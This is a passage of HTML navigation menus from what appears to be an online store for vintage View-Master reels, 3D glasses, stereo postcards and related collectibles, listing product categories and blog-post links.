            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>

          </nav>
        </div>

      </div>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
